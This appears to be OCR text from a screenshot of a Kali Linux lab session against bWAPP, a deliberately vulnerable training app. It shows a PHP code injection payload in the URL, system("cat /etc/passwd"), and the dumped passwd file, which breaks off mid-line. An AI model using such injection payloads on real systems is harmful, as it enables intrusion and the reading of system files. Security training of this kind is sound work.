 Burp Suite Community E... bWAPP - PHP Code Inje... root@kali: /etc
bWAPP - PHP Code Injection - Mozilla Firefox
bWAPP - PHP Code Injec
10.0.2.9/bWAPP/phpi.php?message=hello;system("cat /etc/passwd") 133%
Bugs Change Password Create User Set Security Level Reset Credits Blog Logou
/ PHP Code Injection /
This is just a test page, reflecting back your message...
helloroot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:
/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:
/bin/false klog:x:103:104::/home/klog:/bin/false hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false avahi-
autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false gdm:x:106:114:Gnome Display
Manager:/var/lib/gdm:/bin/false pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false
messagebus:x:108:119::/var/run/dbus:/bin/false avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:
/bin/false polkituser:x:110:122:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:111:123:Hardware abstraction